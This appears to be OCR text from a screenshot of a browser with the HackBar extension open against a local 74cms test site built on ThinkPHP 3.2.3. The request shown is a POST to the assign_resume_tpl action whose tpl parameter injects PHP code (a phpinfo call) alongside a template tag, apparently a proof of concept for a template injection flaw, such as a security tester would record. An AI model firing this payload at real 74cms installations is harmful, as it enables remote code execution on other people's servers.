 不安全 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>